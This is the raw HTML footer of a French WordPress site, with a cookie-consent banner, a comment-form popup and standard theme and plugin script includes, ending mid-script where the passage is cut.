						<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
						<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer les fournisseurs</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">a:2:{s:4:"text";s:22:"Gérer le consentement";s:4:"show";i:1;}</button>

</div><div id="pum-1448" class="pum pum-overlay pum-theme-1439 pum-theme-theme-par-defaut popmake-overlay click_open" data-popmake="{&quot;id&quot;:1448,&quot;slug&quot;:&quot;ajout-de-commentaire&quot;,&quot;theme_id&quot;:1439,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1448">

	<div id="popmake-1448" class="pum-container popmake theme-1439 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1448" class="pum-title popmake-title">
				Ajouter un commentaire			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div role="form" class="wpcf7" id="wpcf7-f1452-o1" lang="fr-FR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact/nos-references/#wpcf7-f1452-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1452" />
<input type="hidden" name="_wpcf7_version" value="5.6.2" />
<input type="hidden" name="_wpcf7_locale" value="fr_FR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1452-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="Votre nom" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>

<label> <span class="wpcf7-form-control-wrap" data-name="your-city"><input type="text" name="your-city" value="Votre ville" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label>

<label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="Votre e-mail" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label>

<label> <span class="wpcf7-form-control-wrap" data-name="your-website"><input type="text" name="your-website" value="Site web" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label>

<label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false">Votre message</textarea></span> </label>

<input type="submit" value="Envoyer" class="wpcf7-form-control has-spinner wpcf7-submit" /><input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Fermer">
			FERMER            </button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://attrape-reves.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/attrape-reves.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/attrape-reves.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='qi-addons-for-elementor-script-js-extra'>
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.0.11' id='qi-addons-for-elementor-script-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/doubletaptogo.js?ver=6.0.11' id='doubletaptogo-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/modernizr.min.js?ver=6.0.11' id='modernizr-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.appear.js?ver=6.0.11' id='appear-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/absoluteCounter.min.js?ver=6.0.11' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/easypiechart.js?ver=6.0.11' id='easypiechart-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.mixitup.min.js?ver=6.0.11' id='mixitup-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.nicescroll.min.js?ver=6.0.11' id='nicescroll-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.prettyPhoto.js?ver=6.0.11' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.fitvids.js?ver=6.0.11' id='fitvids-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/infinitescroll.js?ver=6.0.11' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.waitforimages.js?ver=6.0.11' id='waitforimages-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/waypoints.min.js?ver=6.0.11' id='waypoints-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jplayer.min.js?ver=6.0.11' id='jplayer-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/bootstrap.carousel.js?ver=6.0.11' id='bootstrap-carousel-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/skrollr.js?ver=6.0.11' id='skrollr-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/Chart.min.js?ver=6.0.11' id='Chart-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.easing.1.3.js?ver=6.0.11' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.plugin.min.js?ver=6.0.11' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.countdown.min.js?ver=6.0.11' id='countdown-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.justifiedGallery.min.js?ver=6.0.11' id='justifiedGallery-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/owl.carousel.min.js?ver=6.0.11' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.0.11' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.0.11' id='fullPage-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.0.11' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.0.11' id='mousewheel-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.0.11' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0' id='isotope-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=6.0.11' id='packery-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1' id='parallax-scroll-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/jquery.multiscroll.min.js?ver=6.0.11' id='multiscroll-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.0.11' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1652966506' id='stockholm-default-dynamic-js'></script>
<script type='text/javascript' id='stockholm-default-js-extra'>
/* <![CDATA[ */
var QodeLeftMenuArea = {"width":"260"};
var QodeAdminAjax = {"ajaxurl":"https:\/\/attrape-reves.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/default.min.js?ver=6.0.11' id='stockholm-default-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='stockholm-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/attrape-reves.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0' id='stockholm-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/attrape-reves.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/attrape-reves.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/attrape-reves.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1439","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/attrape-reves.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/attrape-reves.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1448":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1439","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":1448,"slug":"ajout-de-commentaire"}};
/* ]]> */
</script>
<script type='text/javascript' src='//attrape-reves.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1649169882&#038;ver=1.16.7' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfW-nkgAAAAAI3SYJjLaYqHiz2H2PPla2cI9O3X&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfW-nkgAAAAAI3SYJjLaYqHiz2H2PPla2cI9O3X","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"16","version":"6.3.1","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"1","url":"https:\/\/attrape-reves.com\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/attrape-reves.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Mentions l\u00e9gales","url":"https:\/\/attrape-reves.com\/mentions-legales\/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https:\/\/attrape-reves.com\/politique-de-confidentialite\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.1' id='cmplz-cookiebanner-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-after'>
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
